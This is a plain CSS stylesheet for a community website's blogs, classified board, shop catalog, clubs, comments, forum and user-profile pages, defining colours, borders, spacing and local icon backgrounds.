.blog_comments{margin-bottom:20px;font-size:12px;padding:5px 10px;border:solid 1px #C3D6DF;display:inline-block;border-radius:8px;-moz-border-radius:8px;}
.blog_comments .tagline{text-decoration:none;background:url(../images/icons/tag.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_comments .editlinks a{color:#666666;}
.blog_authorsall{color:#666666;}
.blog_authorslink{color:#666666;text-decoration:underline;}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.blog_type_menu{clear:both;overflow:hidden;margin-bottom:10px;}
.blog_type_link{display:block;float:left;margin-right:15px;font-size:18px;color:#8A1A15;padding:5px 0px;}
.blog_type_active{display:block;float:left;margin-right:15px;color:#000;font-size:18px;text-decoration:none;background:#dfe6e6;padding:5px 10px;border-radius:8px;-moz-border-radius:8px;}
.blog_type_num{}
.blog_full_list .blog_title_td{padding-left:0px;}
.blog_full_list .blog_title,
.blog_full_list .blog_user,
.blog_full_list .blog_posts,
.blog_full_list .blog_comm{padding:1px;padding-left:20px;}
.blog_full_list .blog_title{font-size:16px;background:url(../images/icons/blog.png) no-repeat left center;}
.blog_full_list .blog_user{background:url(../images/icons/user.png) no-repeat left center;}
.blog_full_list .blog_posts{background:url(../images/icons/posts.png) no-repeat left center;}
.blog_full_list .blog_comm{background:url(../images/icons/comment.png) no-repeat left center;}
.blog_full_list .blog_rss{background:url(../images/icons/rss.png) no-repeat left center;width:16px;height:16px;display:block;}
.blogs_full_rss{margin-top:15px;}
.blogs_full_rss a{background:url(../images/icons/rss.png) no-repeat left center;padding:1px;padding-left:20px}
.bd_item{margin-bottom:4px;border:solid 1px #C3D6DF;padding:12px;border-radius:8px;-moz-border-radius:8px;}
.board_toolbar{margin-bottom:10px;}
.board_toolbar table{padding:4px;background-color:#EBEBEB;}
.board_toolbar a{text-decoration:underline;color:#666666;}
div.bd_title{margin-bottom:0px;}
div.bd_title a{font-size:16px;font-weight:bold;margin:0px;}
img.bd_image_small{padding:2px;border:solid 1px #C3D6DF;margin-right:10px;}
div.board_gallery{margin-top:20px;margin-bottom:10px;}
.board_categorylist{margin-bottom:30px;margin-top:10px;}
bd_text{margin:0px;}
div.bd_item_details{margin-top:20px;float:right;}
div.bd_item_details a{color:#666;}
div.bd_item_details_full{margin-bottom:10px;}
div.bd_item_details_full a{color:#666666;}
div.bd_item_details span, div.bd_item_details_full span{height:18px;line-height:18px;padding:2px;padding-left:18px;padding-right:10px;font-size:12px;}
.bd_text_full{padding:20px 15px;font-size:16px;-moz-border-radius:8px;border-radius:8px;border:1px solid #C3D6DF;margin-top:15px;}
div.bd_links{padding:0px;margin-top:10px;text-align:right;}
div.bd_links span{height:18px;line-height:18px;padding:2px;padding-left:20px;padding-right:10px;}
div.bd_links span.bd_message{background:url(../images/icons/message.png) no-repeat 0px 2px;}
div.bd_links span.bd_author{background:url(../images/icons/posts.png) no-repeat 0px 2px;}
span.bd_item_date{background:url(../images/icons/calendar.png) no-repeat;}
span.bd_item_city{background:url(../images/icons/city.png) no-repeat;}
span.bd_item_edit{background:url(../images/icons/edit.png) no-repeat;}
span.bd_item_delete{background:url(../images/icons/delete.png) no-repeat;}
span.bd_item_user{background:url(../images/icons/user.png) no-repeat;}
span.bd_item_status_ok{color:green;background:url(/components/board/images/status_ok.gif) no-repeat;}
span.bd_item_status_bad{color:red;background:url(/components/board/images/status_bad.gif) no-repeat;}
img.bd_cat_main_icon{margin-right:10px;}
div.bd_cat_main_title{}
div.bd_cat_main_title a{font-size:18px;color:#8A1A15;}
div.bd_cat_main_obtypes a{color:#bf5d5c;}
#shop_toollink_div{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;padding:8px 8px;clear:both;overflow:hidden;}
#shop_toollink_div a{color:#8A1A15;}
#shop_cartlink{float:left;background:url(../images/icons/cart.png) no-repeat 2px 2px;font-weight:bold;padding-left:25px;padding-right:5px;}
#shop_searchlink{float:left;background:url(../images/icons/search.png) no-repeat 2px 2px;padding-left:25px;padding-right:5px;}
#shop_addlink{float:left;background:url(../images/icons/add.png) no-repeat 2px 2px;padding-left:22px;padding-right:5px;}
#cart_buttons{margin-top:20px;text-align:center;overflow:hidden;}
#cart_buttons1{margin:2px;float:right;}
#cart_buttons2{margin:2px;float:left;}
#cart_total{text-align:right;font-size:16px;margin-top:5px;padding-top:5px;border-top:solid 1px silver;}
#cart_total span{font-weight:bold;}
#catalog_list_itempic{padding:10px;}
#shop_small_price{width:110px;height:26px;margin-left:auto;margin-right:auto;line-height:26px;text-align:center;margin-top:5px;font-size:14px;font-weight:bold;color:#047700;}
#shop_price{float:left;font-size:14px;margin-left:15px;margin-top:10px;height:43px;line-height:43px;width:190px;background:url(/components/catalog/images/shop/price.jpg) no-repeat;}
#shop_price span{margin-left:20px;font-weight:bold;}
#shop_ac_item_link img{margin-left:2px;margin-top:12px;}
#shop_ac_itemdiv{margin-left:5px;margin-top:10px;}
.catalog_sortform{text-align:right;clear:both;overflow:hidden;}
.catalog_sortform table{float:right;margin:10px 0px;}
.catalog_list_item{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:4px;padding:8px;}
#catalog_item_table{width:100%;}
#shop_list_buttons{float:right;clear:both;margin-top:15px;}
div.uc_subcats{padding:10px;border:solid 1px silver;background-color:#FFF;margin-bottom:15px;}
ul.uc_cat_list{list-style:none;margin:0px;padding:0px;overflow:hidden;}
ul.uc_cat_list li.uc_cat_item{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;margin:0px;margin-bottom:10px;}
.hint{color:gray;}
#shop_moder_form{padding:15px;}
#shop_moder_form p.notice{font-weight:bold;}
input.button{font-size:18px;}
div.new_club{margin-bottom:15px;padding:9px;padding-left:30px;padding-right:15px;background:url(../images/icons/add.png) no-repeat 10px center #dfe6e6;float:right;-moz-border-radius:8px 8px 8px 8px;border-radius:8px 8px 8px 8px;background-color:#dfe6e6;}
div.new_club a{color:#8A1A15;}
div.club_entry{overflow:hidden;margin-bottom:5px;padding:15px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;clear:both;}
div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
div.club_entry .data{float:left;}
div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
div.club_entry .data .title a{font-size:16px;font-weight:bold;}
div.club_entry .data .title a.private{font-size:16px;font-weight:bold;color:gray;}
div.club_entry .data .details{float:left;}
div.club_entry .data .details span{color:#999;padding:1px;padding-left:20px;margin-right:4px;font-size:10px;height:20px;line-height:20px;}
div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry{overflow:hidden;margin-bottom:10px;width:100%;}
table.club_full_entry td.left{overflow:hidden;margin-bottom:10px;width:200px;}
table.club_full_entry .image{width:200px;height:200px;padding:2px;background:#FFF;margin-right:14px;}
table.club_full_entry .data{}
table.club_full_entry .data .details{margin-bottom:10px;border-bottom:solid 1px #789DAF;padding-bottom:8px;background:#dfe6e6;padding:8px;}
table.club_full_entry .data .details span{color:#333;padding:1px;padding-left:20px;margin-right:4px;height:18px;}
table.club_full_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
table.club_full_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
table.club_full_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
table.club_full_entry .data .description{margin-right:20px;margin-left:8px;margin-bottom:5px;clear:both;}
table.club_full_entry .members_list{width:200px;}
table.club_full_entry .members_list .title{margin-bottom:10px;padding-top:8px;padding-left:8px;font-weight:bold;}
table.club_full_entry .members_list .list{padding:8px;padding-top:0px;padding-left:16px;}
table.club_full_entry .clubcontent{clear:both;margin-bottom:15px;}
table.club_full_entry .clubcontent p{padding:0px;padding-left:5px;margin-top:0px;}
table.club_full_entry .clubcontent div.title{padding:10px;padding-left:9px;background:#dfe6e6;margin-bottom:5px;border-top:solid 1px #789DAF;}
table.club_full_entry .clubcontent div.title a{color:#8A1A15;line-height:32px;height:32px;padding-left:40px;margin-bottom:0px;margin-right:15px;display:block;font-size:16px;}
table.club_full_entry .clubcontent div.blog .title a{background:url(../images/icons/big/blog.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent div.album .title a{background:url(../images/icons/big/images.png) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubcontent ul li a.on_moder{color:#FF6600;}
table.club_full_entry .clubcontent div.album a.delete{color:#FF0000;}
table.club_full_entry .clubcontent span.new{color:#009900;font-weight:bold;}
table.club_full_entry .clubcontent ul{margin-top:10px;margin-left:30px;padding-left:0;margin-bottom:15px;}
table.club_full_entry .clubcontent ul li{margin-bottom:3px;margin-left:0;padding-left:0;}
table.club_full_entry .clubcontent ul li.all a{color:#999999;}
table.club_full_entry .clubcontent ul li.service a{color:#009900;}
table.club_full_entry .clubcontent #add_album_form input.text{width:300px;border:solid 1px silver;}
table.club_full_entry .clubcontent #add_album_link a{color:#009900;margin-left:10px;}
table.club_full_entry .clubmenu{}
table.club_full_entry .clubmenu div{float:right;margin-bottom:10px;}
table.club_full_entry .clubmenu div a{line-height:24px;height:24px;margin-bottom:4px;margin-right:15px;display:block;font-size:12px;}
table.club_full_entry .clubmenu div a.join{padding-left:44px;background:url(/components/clubs/images/join.gif) 0px center no-repeat;text-decoration:underline;font-weight:bold;}
table.club_full_entry .clubmenu div a.leave{padding-left:44px;background:url(/components/clubs/images/leave.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubmenu div a.config{padding-left:32px;background:url(/components/clubs/images/config.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .wall .header{background:#dfe6e6;padding:10px;border-top:solid 1px #789DAF;font-size:16px;color:#8A1A15;}
table.club_full_entry .wall .body{padding:10px;}
table.club_full_entry .wall #addwall{padding:0px;padding-right:10px;}
table.club_full_entry .wall #addwall textarea{border:1px solid gray;font-size:18px;height:150px;width:100%;}
.cmm_heading{font-family:"Trebuchet MS";font-size:18px;color:#7192A6;margin-bottom:4px;padding-top:8px;}
.cmm_icons{margin-bottom:4px;}
.cmm_icons a{color:#666666;text-decoration:underline;}
.cmm_anchor{float:left;margin-left:10px;color:#333333;}
.cmm_author{display:block;float:left;font-weight:bold;}
.cmm_title{padding:6px;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
.cmm_time{color:#999;display:block;float:right;padding:2px;padding-left:20px;background:url(/components/comments/images/time.gif) no-repeat #FFF;}
.cmm_date{color:#999;background-color:#999999;display:block;float:right;margin-right:6px;padding:1px;padding-left:20px;background:url(../images/icons/calendar.png) no-repeat left center;}
.cmm_pagebar{background-color:#EBEBEB;margin-bottom:4px;}
.cmm_entry{width:100%;margin:0;margin-bottom:5px;padding:2px;}
.cmm_sublinks{display:block;margin-top:10px;}
.cmm_sublinks a:hover{color:#8A1A15;}
.cmm_sublinks a{color:#BF5D5C;margin-right:6px;}
.cmm_avatar{padding:5px;background:#EBEBEB;border-radius:8px;-moz-border-radius:8px;}
.cmm_content_av{padding:10px;padding-left:25px;padding-top:7px;background:url(/components/comments/images/pointer.jpg) no-repeat;}
.cmm_content{padding-left:6px;}
.cmm_content_av .quote{color:#000000;font-style:italic;background-color:#F3F9F2;border:thin dashed #999999;}
.cmm_addentry a{text-decoration:underline;}
.cmm_addentry{padding:20px;border:solid 1px gray;background-image:url(/templates/official/images/cmform_bg.jpg);background-repeat:repeat-x;background-color:#E4E4E4;}
.cmm_smilebox{padding:4px;border:solid 1px gray;background-color:#EBEBEB;}
.cmm_codebar{width:100%;border:solid 1px gray;background-color:#FFFFFF;}
.cmm_pageselect{border:solid 1px gray;background-color:#F3F3F3;}
.cmm_submit{font-size:12px;}
.cmm_all_title{margin-bottom:5px;color:#BF5D5C;font-size:100%;font-weight:normal;}
#addcomment{border:solid 1px gray;background-color:#E5E5E5;padding:10px;}
#addcommentlink{margin-top:15px;}
.cm_guest_name{margin:10px 0px;color:#8A1A15;font-weight:bold;}
.cm_codebar{margin-top:10px;width:100%;}
.cm_submit{font-size:18px;}
div.cm_smiles{}
div.cm_smiles a{text-decoration:none;}
div.cm_smiles div.usr_msg_smilebox{background:#ECECEC;width:100%;border-left:solid 1px #666;border-right:solid 1px #666;}
#con_rating_block{margin-top:10px;padding:10px;margin-bottom:10px;background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.con_photos_header{padding:8px;font-weight:bold;text-align:center;}
table.con_photos_block{float:right;}
table.con_photos td{padding:0px;}
div.con_forum_link{margin-top:10px;margin-bottom:10px;}
div.con_forum_link a{height:16px;line-height:16px;padding-left:18px;background:url(/images/icons/comments.gif) no-repeat left center;}
.forum_cattitle{font-size:18px;margin-bottom:6px;margin-top:10px;color:#5186B8;}
.forums_table{border:solid 1px #A8C2CF;}
.forum_link{font-weight:bold;}
.forum_desc{color:#333333;}
.threads_table{border:solid 1px #A8C2CF;}
.thread_link{font-weight:bold;}
.thread_desc{color:#999999;}
.thread_pagination{font-size:12px;}
.thread_pagination a{color:#666666;text-decoration:underline;}
.thread_pagination a:hover{color:#FF6600;text-decoration:underline;}
.row1{background-color:#dfe6e6;}
.row2{background-color:#FFF;}
.forum_poll_table{border:solid 1px gray;}
.forum_poll_data{background-color:#F2F2F2;}
.forum_poll_header{width:100%;background-color:#EBEBEB;border-bottom:dashed 1px gray;}
.forum_poll_title{font-weight:bold;font-size:18px;}
.forum_poll_desc{font-size:10px;margin-top:4px;margin-bottom:4px;}
.forum_poll_gauge_title{font-size:10px;}
.forum_poll_gauge{height:15px;background-color:#333333;margin-bottom:10px;font-size:10px;color:#FFFFFF;text-align:right;}
.forum_poll_answers{margin:10px;}
.forum_poll_submit{margin:10px;}
.forum_poll_param{margin-bottom:10px;}
.post_usercell{background-color:#dfe6e6;border-top:solid 2px #A8C2CF;}
.post_userimg{margin:4px auto;border:solid 1px #A8C2CF;padding:5px;background-color:white;border-radius:8px;-moz-border-radius:8px;width:64px;}
.post_userawards{margin-top:3px;margin-bottom:3px;}
.post_userrank{font-size:10px;color:#006699;}
.post_userrank span{display:block;clear:both;}
.post_userrank #rank{font-size:10px;color:#006699;}
.post_userrank #admin{font-size:10px;color:#660000;}
.post_userrank #moder{font-size:10px;color:#C00;}
.post_usermsgcnt{font-size:10px;}
.post_userkarma{padding:2px;margin:2px;font-size:10px;}
.posts_table{}
.post_msgcell{background-color:#FFFFFF;border-top:solid 2px #A8C2CF;padding:6px;}
.post_userlink{color:#003366;font-weight:bold;}
.post_date{color:#BF5D5C;margin-bottom:10px;border-bottom:dotted 1px #A8C2CF;}
.post_content{}
.post_editdate{color:#999999;margin-top:10px;border-top:solid 1px silver;}
.post_signature{margin-top:20px;border-top:solid 1px silver;padding-top:4px;}
.forum_toollinks{margin-bottom:8px;text-align:right;}
.forum_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.bb_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.forum_quote_author{text-align:right;}
.forum_toolbar{background-color:#dfe6e6;margin:5px 0px;border:solid 1px #A8C2CF;}
.forum_toolbar a:hover{color:#BF5D5C;}
.forum_toolbar a{color:#8A1A15;text-decoration:none;}
.forum_navbar{margin-bottom:4px;border-top:2px solid #A8C2CF;background-color:#dfe6e6;padding:5px;}
.forum_navbar a{color:#8A1A15;text-decoration:underline;}
.forum_fa{margin-top:6px;margin-bottom:6px;border:solid 1px gray;padding:10px;}
.forum_fa_title{font-weight:bold;}
.forum_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.forum_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.forum_fa_entry{}
.forum_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:1px dotted #A8C2CF;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;color:#BF5D5C;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.forum_postinfo{margin-bottom:15px;}
.forum_texteditor{font-size:14px;border:solid 1px gray;width:100%;height:200px}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.forum_lostimg{padding:5px;border:solid 1px silver;color:#666666;}
.forum_fast{margin-top:2px;}
.forum_fast_header{color:#8A1A15;font-size:18px;margin-bottom:4px;padding:10px 0;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.forum_fast_submit{text-align:right;margin-top:3px;}
.forum_fast_form #message{width:100%;border:solid 1px gray;}
.forum_subs{margin-top:10px;color:#666666;font-size:10px;}
.forum_subs a{text-decoration:underline;color:#003399;}
.subforumshead{font-size:12px;font-weight:bold;color:#333333;}
#usr_links{margin-top:0px;margin-bottom:10px;overflow:hidden;clear:both;}
#usr_links sup{font-size:12px;color:#BF5D5C;}
#usr_files, #usr_blog, #usr_board{display:inline-block;height:32px;line-height:32px;padding-left:40px;padding-right:15px;font-size:18px;margin:5px;margin-left:0px;float:left;}
.online{padding-left:3px;padding-right:3px;background-color:#009900;color:#FFF;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
#users_search_link a{padding:1px;padding-left:20px;background:url(../images/icons/search.png) no-repeat;text-decoration:none;}
#users_search_link a span{border-bottom:dashed 1px #8A1A15;}
#users_sbar{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:10px;}
#users_sbar input[type=text]{border:1px solid #4DA4CF;padding:2px;}
#users_sbar .field{width:150px;}
#users_sbar .longfield{width:408px;}
#users_sbar p{margin-top:10px;}
.users_search_results{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:15px;}
.users_search_results h3{font-size:18px;font-weight:normal;}
.users_search_results ul,
.users_search_results li{margin-left:0px;}
div.users_list_buttons{overflow:hidden;}
div.users_list_buttons .button{border-radius:8px;-moz-border-radius:8px;display:block;float:left;font-size:18px;margin-right:15px;padding:5px 0px;}
div.users_list_buttons .button a{color:#8A1A15;}
div.users_list_buttons .selected{background:#dfe6e6;padding:5px 10px;margin-right:15px;}
div.users_list_buttons .selected a{text-decoration:none;color:#000000;}
div.users_list{margin:15px 0px;padding:15px;border:1px solid #C3D6DF;border-radius:8px;-moz-border-radius:8px;}
table.users_list div.avatar{border:1px solid #C3D6DF;padding:2px;width:63px;height:63px;margin-bottom:10px;}
table.users_list div.number{color:#999;}
table.users_list div.nickname{font-size:18px;}
table.users_list div.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;clear:both;margin-top:3px;}
.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;margin-top:3px;}
table.users_list div.karma,
table.users_list div.rating{font-size:12px;float:right;overflow:hidden;padding:2px 5px;border-radius:8px;-moz-border-radius:8px;background:#dfe6e6;}
table.users_list div.karma{margin-right:5px;}
table.users_list .pos{color:green;}
table.users_list .neg{color:red;}
table.users_list div.city{clear:both;}
table.users_list div.city a{color:#666;}
table.users_list div.status{float:right;padding:2px;margin-right:5px;}
table.users_list div.status .online{padding:1px 5px;background-color:#00CC00;color:#FFF;font-size:11px;border-radius:4px;-moz-border-radius:4px;}
table.users_list div.status .offline{color:#999999;font-size:11px;background:none;padding:0px;}
#mod_user_stats div.stat_block{margin-left:15px;}
#mod_user_stats div.stat_block div.title{color:#1873AA;font-size:16px;margin-bottom:0px;text-shadow:0 2px 0 #FFFFFF;font-weight:bold;}
#mod_user_stats div.stat_block div.body ul{list-style:none;margin:0px;margin-left:20px;padding:0px;}
#mod_user_stats div.stat_block div.body li{list-style:none;margin:0px;margin-bottom:3px;}
#mod_user_stats div.stat_block_bday{margin-left:20px;}
#mod_user_stats div.stat_block_bday div.title{text-shadow:0 2px 0 #FFFFFF;padding-left:18px;background:url(../images/icons/cake.png) no-repeat left center;font-size:16px;color:#1873AA;;font-weight:bold;margin-bottom:5px;margin-top:20px;}
#mod_user_stats div.stat_block_bday div.body{}
div#user_ratings{float:right;}
div#user_ratings div.karma, div#user_ratings div.rating{float:left;text-align:center;}
div#user_ratings .value, div#user_ratings .value-positive, div#user_ratings .value-negative{font-size:14px;padding:4px;margin:2px;border-radius:18px;-moz-border-radius:18px;cursor:pointer;}
div#user_ratings .karma .value-positive{background-color:#427F00;color:#FFF;}
div#user_ratings .karma .value-negative{background-color:#BF2F17;color:#FFF;}
div#user_ratings .karma table{}
div#user_ratings .karma table td{font-size:14px;}
div#user_ratings .rating .value{background-color:#4A73A7;color:#FFF;padding:6px 10px;}
div#user_profile_url{clear:both;display:block;padding:5px;margin-top:15px;text-align:center;border-radius:8px;-moz-border-radius:8px;background:none repeat scroll 0 0 #dfe6e6;}
#user_profile_url div{color:#8A1A15;}
#user_profile_url a{color:#BF5D5C;}
div.usr_clubs{padding:10px 0px;}
div.usr_clubs span.label{margin-right:15px;font-weight:bold;}
div.usr_clubs a.usr_club_link{padding-left:18px;background:url(/images/icons/club.gif) no-repeat left center;height:16px;line-height:16px;margin-right:5px;}
div.usr_profile_menu{margin-top:10px;clear:both;overflow:hidden;}
div.usr_profile_menu a{padding:4px;border:solid 1px #FFF;overflow:hidden;float:left;}
a.select-avatar{height:16px;line-height:16px;padding-left:18px;background:url(/components/users/images/selectavatar.gif) no-repeat left center;}
div.user_profile_data{padding:10px;padding-top:0px;padding-bottom:0px;}
div.user_profile_data .offline{padding-left:3px;padding-right:3px;background-color:#990000;color:#FFF;}
.usr_friends_entry .offline{color:#999999;}
div.user_profile_data .field{overflow:hidden;clear:both;}
div.user_profile_data .field .title,
div.user_profile_data .field .value{float:left;line-height:24px;}
div.user_profile_data .field .title{width:170px;font-weight:bold;}
div.user_profile_data .field .value{}
#usr_board{background:url(../images/icons/big/board.png) no-repeat;}
#usr_files{background:url(../images/icons/big/folder_ftp.png) no-repeat;}
#usr_blog{background:url(../images/icons/big/blog.png) no-repeat;}
#upr_feed .action_entry{border-bottom:1px solid #BFE5FF;margin-bottom:10px;overflow:hidden;padding-bottom:10px;padding-left:22px;}
#upr_feed .action_title{font-size:12px;overflow:hidden;padding:2px 0;}
.usr_friends_query{-moz-border-radius:8px 8px 8px 8px;background-color:#FFFFFF;border:1px solid #65A1C2;padding:10px;margin-top:10px;}
.usr_friends_query_one{margin-bottom:5px;}
.usr_friends_query_yes{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/yes.png) no-repeat;}
.usr_friends_query_no{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/no.png) no-repeat;}
.content_title{font-size:14px;font-weight:bold;}
.usr_friends_feed{padding:6px;}
.usr_friends_feed a.nickname{color:gray;}
.usr_com_title{padding:5px;background-color:#EBEBEB;border-top:solid 1px #666;border-bottom:none;}
.usr_com_body{padding-top:15px;}
.usr_wall_entry{border-radius:8px;-moz-border-radius:8px;margin:5px 0;padding:5px 0px;}
.usr_wall_avatar{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;background:#FFF;}
.usr_wall_text{padding-left:10px;padding-top:10px;}
.usr_wall_title{float:left;color:#BF5D5C;margin-bottom:10px;}
.usr_wall_delete{float:right;padding:5px;}
.usr_wall_delete a{background:url(../images/icons/delete.png) no-repeat left center;padding:1px;padding-left:20px;height:16px;line-height:16px;text-decoration:none;color:#8A1A15;}
.usr_profile_block{clear:both;margin-top:10px;padding-top:10px;border-top:1px solid #C3D6DF;margin-left:10px;}
.usr_msg_entry{padding:10px;border-radius:8px;-moz-border-radius:8px;margin-bottom:4px;border:solid 1px #C3D6DF;}
.usr_msg_title{padding:4px 0;}
.usr_msg_title strong{color:#8A1A15;}
.usr_msg_body{padding:10px;}
.usr_msg_date{color:#BF5D5C;}
.usr_publ_albums{overflow:hidden;background-color:#EBEBEB;padding:6px;margin-bottom:10px;}
.usr_photo_add{padding:1px;padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;}
.usr_del_album{padding:1px;padding-left:20px;background:url(../images/icons/deletecat.png) no-repeat left center;margin-left:6px;}
#usr_photos_upload_album{background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;padding:10px;margin-bottom:5px;}
#usr_photos_upload_album .text-input{width:250px;}
#usr_photos_upload_album .select-input{width:257px;}
.photo_desc{text-align:center;color:#BF5D5C;}
.usr_photos_add_limit{margin-bottom:20px;color:#BF5D5C;;}
.usr_photos_submit_one{padding:10px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;margin-bottom:2px;}
.usr_photos_submit_one .ph_thumb{border:solid 3px #dfe6e6;-moz-border-radius:5px;width:96px;padding:2px;}
.usr_photos_submit_one .text-input{width:300px;}
#usr_photos_submit_btn{margin-top:15px;color:#BF5D5C;}
#usr_photos_submit_btn input{font-size:18px;}
.usr_photo_thumb{padding:1px;padding-top:10px;float:left;width:120px;display:block;margin:4px;margin-left:0px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;text-align:center;}
.usr_photo_date{font-size:11px;color:#BF5D5C;display:block;}
.usr_photo_hits{font-size:10px;color:#999;display:block;}
.usr_photos_notice{margin:10px 0px;padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
.usr_photos_add_st{margin-top:20px;width:500px;color:#BF5D5C;}
.usr_photo_sel_bar{margin:10px 0px;display:inline-block;}
.usr_photo_prev_link,
.usr_photo_next_link{display:inline-block;width:32px;height:32px;margin:0px 15px;}
.usr_photo_prev_link{background:url(../images/icons/big/prev.png) no-repeat;float:right;}
.usr_photo_next_link{background:url(../images/icons/big/next.png) no-repeat;float:left;}
.usr_photo_link_edit,
.usr_photo_link_delete{padding:1px;padding-left:20px;}
.usr_photo_link_edit{background:url(../images/icons/edit.png) no-repeat left center;}
.usr_photo_link_delete{background:url(../images/icons/delete.png) no-repeat left center;margin-left:10px;}
.usr_photo_view{text-align:center;padding:10px;background-color:#FFFFFF;}
.usr_editprof{background-color:#FFFFFF;border:solid 1px gray;padding:8px;width:100%;}
.usr_edithint{color:#666666;font-size:10px;}
.usr_q_title{font-weight:bold;margin:1px;margin-bottom:12px;padding:5px;clear:both;border-bottom:dashed 1px gray;}
.usr_q_thumb{margin-left:1px;margin-bottom:1px;float:left;display:block;width:70px;}
.usr_q_thumbimg{background-color:#FFFFFF;border:solid 1px gray;}
.usr_q_link{color:#003366;}
.usr_award_block{display:block;margin:2px;width:100%;}
.usr_award_date{font-size:10px;color:#999999;margin-top:5px;}
.usr_deleted{font-size:18px;color:#990000;}
.usr_restore{margin-top:10px;}
.usr_btnlink{margin-right:20px;font-size:24px;}
.usr_files_orderbar{background-color:#EBEBEB;margin-bottom:4px;padding:5px;}
.usr_files_orderbtn{font-size:9px;background-color:#CCCCCC;border:solid 1px gray;height:20px;}
.usr_files_link{font-size:10px;color:#999999;}
.usr_wall{margin-top:5px;overflow:hidden;clear:both;}
.usr_wall #addwall{padding-right:10px;}
.usr_wall_header{font-size:18px;color:#8A1A15;margin-bottom:5px;}
.usr_wall_body{margin-bottom:10px;}
.usr_wall_body p{padding:2px;margin:5px 0px;color:#BF5D5C;font-size:14px;}
.usr_wall_addlink{border-radius:8px;-moz-border-radius:8px;margin-top:6px;padding:5px 8px;padding-left:25px;display:inline-block;background:url(../images/icons/add.png) no-repeat 6px center #dfe6e6;}
.usr_wall_addlink a{color:#8A1A15;text-decoration:none;}
.usr_friendslink{text-decoration:underline;color:#999999;}
textarea.wall_message{width:100%;height:100px;}
#karmalink{font-size:16px;font-weight:bold;padding:4px;background-color:#EBEBEB;margin:2px;margin-left:8px;}
#usertitle{overflow:hidden;}
#nickname{margin:0px;}
.usr_group{padding:2px;padding-left:20px;margin-top:5px;margin-bottom:5px;background:url(/components/users/images/group.gif);background-repeat:no-repeat;line-height:16px;color:#666666;}
.usr_awlist_link{font-size:14px;background:#ccc;padding:5px;text-align:center;font-weight:bold;}
.usr_awlist_link a{text-decoration:none;}
.usr_aw_dettable{margin:5px;margin-bottom:20px;}
.usr_aw_img{padding:5px;border:solid 1px #ccc;}
.usr_aw_title{font-size:18px;color:#8A1A15;}
.usr_aw_desc{font-size:14px;color:#BF5D5C;}
.usr_aw_who{padding:10px;}
.usr_aw_who #m{background:url(/images/markers/usermale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_who #f{background:url(/images/markers/userfemale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_users{margin-bottom:4px;color:#8A1A15;}
div.awards_list_link{padding:5px 0px;}
div.awards_list_link a{padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
#usr_profparams{width:750px;border:dashed 1px silver;padding:10px;}
#usr_profsavebtns{background:#EBEBEB;width:775px;margin-top:10px;margin-bottom:5px;text-align:center;}
#usr_prof_form{padding:10px;padding-top:0px;}
#usr_prof_form em{color:#999;}
#usr_prof_form #title{width:170px;height:24px;line-height:24px;}
#usr_prof_form #field{height:24px;line-height:24px;}
#usr_prof_form table{width:100%;}
.usr_msgmenu_tabs{display:block;height:26px;}
